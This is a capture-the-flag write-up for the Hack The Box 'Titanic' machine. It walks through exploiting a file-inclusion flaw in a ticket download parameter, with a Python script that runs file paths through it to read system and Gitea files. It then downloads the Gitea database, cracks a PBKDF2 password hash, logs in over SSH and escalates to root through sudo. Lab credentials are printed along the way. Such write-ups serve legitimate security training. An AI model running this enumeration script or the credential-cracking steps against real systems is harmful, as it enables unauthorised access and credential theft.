Titanic
Exploited LFI to steal credentials

Link
Process
So, Titanic just retired. Now I can do my write-up for it.
Let’s get our nmap scans run to identify the services.
└──╼ [★]$ nmap -sC -sV -A -O -oN nmap 10.10.11.55 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-23 22:30 CDT Nmap scan report for 10.10.11.55 Host is up (0.20s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA) |_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519) 80/tcp open http Apache httpd 2.4.52 |_http-title: Did not follow redirect to http://titanic.htb/ |_http-server-header: Apache/2.4.52 (Ubuntu) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Update the /etc/hosts file to include the titanic.htb redirect.
└──╼ [★]$ cat /etc/hosts
127.0.0.1 localhost 127.0.1.1 debian12-parrot 10.10.11.55 titanic.htb # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 127.0.0.1 localhost 127.0.1.1 htb-uqfp1x2gbg htb-uqfp1x2gbg.htb-cloud.com
Run the curl -I to try and identify the technology.
└──╼ [★]$ curl -I http://titanic.htb HTTP/1.1 200 OK Date: Sat, 24 May 2025 03:40:22 GMT Server: Werkzeug/3.0.3 Python/3.10.12 Content-Type: text/html; charset=utf-8 Content-Length: 7399
View the landing page for the website.

Check the landing page source code.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Titanic - Book Your Ship Trip</title>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
<link href="/static/styles.css" rel="stylesheet">
<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;700&display=swap" rel="stylesheet">
<link rel="icon" type="image/x-icon" href="/static/assets/images/favicon.ico">
<style>
body {
font-family: 'Playfair Display', serif;
}
.hero-section {
background-image: url("/static/assets/images/home.jpg");
background-size: cover;
background-position: center;
color: white;
padding: 100px 0;
}
</style>
</head>
<body>
<snip>
</body>
</html>
Check if there is a robots file.

Check the booking functionality.

Check the request that we just sent in the Burp Suite.

Send it to repeater and update the ticket parameter to pull /etc/passwd proving LFI.

Check the full passwd file.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin developer:x:1000:1000:developer:/home/developer:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin _laurel:x:998:998::/var/log/laurel:/bin/false
Generate a file list to test the lfi.
\apache2\log\access_log \apache2\log\access.log \apache2\log\error_log \apache2\log\error.log /apache2/logs/access.log /apache2/logs/access.log \apache2\logs\access_log \apache2\logs\access.log <snip>
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/File%20Inclusion/Intruders/List_Of_File_To_Include.txt https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/File%20Inclusion/Intruders/Linux-files.txt
Write a python script that submits all of the files from our list and filters out Ticket Not Found.
import requests
with open('/home/kali/Documents/htb/titanic/lfi', 'r') as fs:
for line in fs:
file = line.rstrip('\n')
url = f'http://titanic.htb/download?ticket={file}'
results = requests.get(url=url)
if 'Ticket not found' not in results.text:
print('**********************************')
print(url)
print(results.text)
print('**********************************')import requests
with open('/home/kali/Documents/htb/titanic/lfi', 'r') as fs:
for line in fs:
file = line.rstrip('\n')
url = f'http://titanic.htb/download?ticket={file}'
results = requests.get(url=url)
if 'Ticket not found' not in results.text:
print('**********************************')
print(url)
print(results.text)
print('**********************************')
From the results, notice the /etc/hosts.
127.0.0.1 localhost titanic.htb dev.titanic.htb 127.0.1.1 titanic # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
http://titanic.htb/download?ticket=/etc/hosts
Update our /etc/hosts to include the dev.titanic.htb.
┌──(kali㉿kali)-[~/Documents/htb/titanic] └─$ cat /etc/hosts
127.0.0.1 localhost 127.0.1.1 kali 10.10.11.55 titanic.htb dev.titanic.htb # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters
Check the dev landing page.

Check the repos in the Gitea.

Eumerate the repo and notice the two tickets. Potential usernames somewhere.
{"name": "Jack Dawson", "email": "jack.dawson@titanic.htb", "phone": "555-123-4567", "date": "2024-08-23", "cabin": "Standard"}
{"name": "Rose DeWitt Bukater", "email": "rose.bukater@titanic.htb", "phone": "643-999-021", "date": "2024-08-22", "cabin": "Suite"}
Check the mysql/docker-compose.yml.
version: '3.8'
services:
mysql:
image: mysql:8.0
container_name: mysql
ports:
- "127.0.0.1:3306:3306"
environment:
MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
restart: always
Check the gitea/docker-compose.yml.
version: '3'
services:
gitea:
image: gitea/gitea
container_name: gitea
ports:
- "127.0.0.1:3000:3000"
- "127.0.0.1:2222:22" # Optional for SSH access
volumes:
- /home/developer/gitea/data:/data # Replace with your path
environment:
- USER_UID=1000
- USER_GID=1000
restart: always
Look up the possible locations of the Gitea app.ini file and play with the URL and LFI to pull the app.ini file.

http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/conf/app.ini
Download the gitea.db.
┌──(kali㉿kali)-[~/Documents/htb/titanic] └─$ wget http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db -O gitea.db --2025-05-25 20:19:07-- http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db Resolving titanic.htb (titanic.htb)... 10.10.11.55 Connecting to titanic.htb (titanic.htb)|10.10.11.55|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 2084864 (2.0M) [application/octet-stream] Saving to: ‘gitea.db’ gitea.db 100%[========================================================================================================================================>] 1.99M 429KB/s in 7.6s 2025-05-25 20:19:15 (268 KB/s) - ‘gitea.db’ saved [2084864/2084864]
Check the user table in Sqlite Browser.

From the [Filter] field, we know the encryption is PBDKF2. Look up a cracker for that algorithm.

https://github.com/Eli4m/HMAC_PBDKF2_Cracker
Download the cracker.
┌──(kali㉿kali)-[~/Documents/htb/titanic] └─$ wget https://raw.githubusercontent.com/Eli4m/HMAC_PBDKF2_Cracker/refs/heads/main/PBKDF2_HMAC_Decrypt.py -O phd.py --inet4-only --2025-05-25 20:41:24-- https://raw.githubusercontent.com/Eli4m/HMAC_PBDKF2_Cracker/refs/heads/main/PBKDF2_HMAC_Decrypt.py Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133 Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 2775 (2.7K) [text/plain] Saving to: ‘phd.py’ phd.py 100%[========================================================================================================================================>] 2.71K --.-KB/s in 0s 2025-05-25 20:41:25 (41.2 MB/s) - ‘phd.py’ saved [2775/2775]
Run the cracker for the developer account and get a result. Neat!
┌──(kali㉿kali)-[~/Documents/htb/titanic] └─$ python3 phd.py -ph e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56 -w /usr/share/wordlists/rockyou.txt -s 8bf3e3452b78544f8bee9400d6936d34 -i 50000 -l 50 <snip> Trying: willis Trying: tamtam Trying: ryan Trying: register Trying: password01 Trying: magali Trying: larsson Trying: kimbum Trying: killa1 Trying: kidrock Trying: july23 Trying: july15 Trying: emogurl Trying: callalily Trying: baby21 Trying: 25282528 MATCH Found!: 25282528
Check for password reuse and ssh in as the developer account.
┌──(kali㉿kali)-[~/Documents/htb/titanic] └─$ ssh developer@10.10.11.55 The authenticity of host '10.10.11.55 (10.10.11.55)' can't be established. ED25519 key fingerprint is SHA256:Ku8uHj9CN/ZIoay7zsSmUDopgYkPmN7ugINXU0b2GEQ. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.55' (ED25519) to the list of known hosts. developer@10.10.11.55's password: Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/pro System information as of Sun May 25 11:01:45 AM UTC 2025 System load: 0.01 Usage of /: 70.9% of 6.79GB Memory usage: 16% Swap usage: 0% Processes: 228 Users logged in: 0 IPv4 address for eth0: 10.10.11.55 IPv6 address for eth0: dead:beef::250:56ff:fe95:87d1 Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sun May 25 10:15:07 2025 from 10.10.16.11 developer@titanic:~$
Get the user.txt flag.
developer@titanic:~$ cat /home/developer/user.txt
<redacted>
developer@titanic:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:95:87:d1 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.55/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:fe95:87d1/64 scope global dynamic mngtmpaddr
valid_lft 86393sec preferred_lft 14393sec
inet6 fe80::250:56ff:fe95:87d1/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:82:ea:6e:75 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-892511bece4a: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:3f:23:c7:26 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-892511bece4a
valid_lft forever preferred_lft forever
inet6 fe80::42:3fff:fe23:c726/64 scope link
valid_lft forever preferred_lft forever
6: veth08b27f9@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-892511bece4a state UP group default
link/ether ce:de:5e:b5:7b:85 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::ccde:5eff:feb5:7b85/64 scope link
valid_lft forever preferred_lft forever
Run sudo -l to see all the commands that we can run as sudo.
developer@titanic:~$ sudo -l
Matching Defaults entries for developer on titanic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User developer may run the following commands on titanic:
(ALL) NOPASSWD: ALL
Sudo into root.
developer@titanic:~$ sudo su root@titanic:/home/developer#
Get the root.txt flag.
root@titanic:/home/developer# cat /root/root.txt
<redacted>
root@titanic:/home/developer# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:95:87:d1 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.55/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:fe95:87d1/64 scope global dynamic mngtmpaddr
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:fe95:87d1/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:82:ea:6e:75 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-892511bece4a: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:3f:23:c7:26 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-892511bece4a
valid_lft forever preferred_lft forever
inet6 fe80::42:3fff:fe23:c726/64 scope link
valid_lft forever preferred_lft forever
6: veth08b27f9@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-892511bece4a state UP group default
link/ether ce:de:5e:b5:7b:85 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::ccde:5eff:feb5:7b85/64 scope link
valid_lft forever preferred_lft forever
And with that, we bring the Titanic box home. Hopefully, you enjoyed the read. See you in the next one.
Trophy